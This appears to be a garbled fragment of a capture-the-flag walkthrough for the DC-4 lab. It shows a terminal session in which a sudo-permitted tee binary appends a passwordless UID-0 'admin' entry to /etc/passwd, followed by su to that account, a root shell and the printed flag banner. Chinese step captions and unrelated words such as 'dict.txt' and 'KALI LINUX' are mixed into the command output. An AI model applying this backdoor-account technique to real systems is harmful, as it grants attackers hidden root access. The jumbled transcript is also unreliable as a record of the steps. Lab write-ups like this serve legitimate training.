 charles@dc-4:/var/spool/mail$ echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
admin::0:0:::/bin/bash
charles@dc-4:/var/spool/mail$ su admin
root@dc-4:/var/spool/mail# ls
jim
追加用户内容
root@dc-4:/var/spool/mail# cd root
bash: cd: root: No such file or directory
root@dc-4:/var/spool/mail# cd ~
切换用户
root@dc-4:/var/spool/mail# pwd
/var/spool/mail
root@dc-4:/var/spool/mail# cd /
root@dc-4:/# pwd
/
root@dc-4:/# ls
bin  boot  dev  etc  home  initrd.img  initrd.img.old  lib  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var  vmlinuz  vmlinuz.old
root@dc-4:/# cd  ~
root@dc-4:/# pwd
dict.txt
/
切换目录
root@dc-4:/# cd root
root@dc-4:/root# ls
flag.txt
root@dc-4:/root# cat flag.txt
KALI LINUX
dirsearch
pass.txt
打印flag
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
become, the more you are able to hear"
Congratulations!!!
Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-4:/root#